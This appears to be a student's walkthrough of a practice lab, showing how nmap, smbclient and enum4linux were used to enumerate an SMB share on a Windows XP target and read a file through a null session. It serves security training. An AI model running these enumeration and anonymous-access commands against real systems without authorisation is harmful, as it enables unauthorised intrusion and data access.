Lab Intro
In this lab you can practice different techniques and tools against a machine vulnerable to null session!
The final goal of the lab is retrieve information from the target machine such as shares, users, groups and so on! Moreover by navigating the remote machine, you should be able to find a file name "Congratulations.txt\". Download it and explore its content.
Solution
I'm in a 192.168.99.0/24 network.

Find live hosts.
sudo nmap -sn 192.168.99.0/24

Seems like 192.168.99.162 is up and running. By the way, I found that fping is much faster than nmap in host discovering. Might consider using fping next time.
Do a little more nmap scan on the target.
sudo nmap -sC -sV -v 192.168.99.162
NetBOIS is running. This is a Windows XP machine. Blah blah blah... Next step...
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
MAC Address: 00:50:56:A5:37:C0 (VMware)
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 3h29m59s, deviation: 4h56m59s, median: -1s
| nbstat: NetBIOS name: ELS-WINXP, NetBIOS user: , NetBIOS MAC: 00:50:56:a5:37:c0 (VMware)
| Names:
| ELS-WINXP<00> Flags:
| WORKGROUP<00> Flags:
| ELS-WINXP<20> Flags:
| WORKGROUP<1e> Flags:
| WORKGROUP<1d> Flags:
|_ \x01\x02__MSBROWSE__\x02<01> Flags:
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: els-winxp
| NetBIOS computer name: ELS-WINXP\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-06-10T02:16:40-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
smbclient the target, try to enumerate any shares available.
smbclient -L \\\\192.168.99.162
Find a lot of shares on the network.
Sharename Type Comment
--------- ---- -------
My Documents Disk
IPC$ IPC Remote IPC
Frank Disk
C Disk
WorkSharing Disk
FrankDocs Disk
ADMIN$ Disk Remote Admin
C$ Disk Default share
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
ELS-WINXP
Workgroup Master
--------- -------
WORKGROUP ELS-WINXP

enum4linux the target to identify any <20> label.
enum4linux -S 192.168.99.162
Seems that WorkSharing is listable.

Use -n to do a nmblookup.
enum4linux -n 192.168.99.162
The sharing is active and vulnerable to null session.
Get into the sharing system and explore.
smbclient \\\\192.168.99.162\\WorkSharing -N -U ""
Download Congratulations.txt.

Done!
Time elapsed, 1 hour and 22 minutes.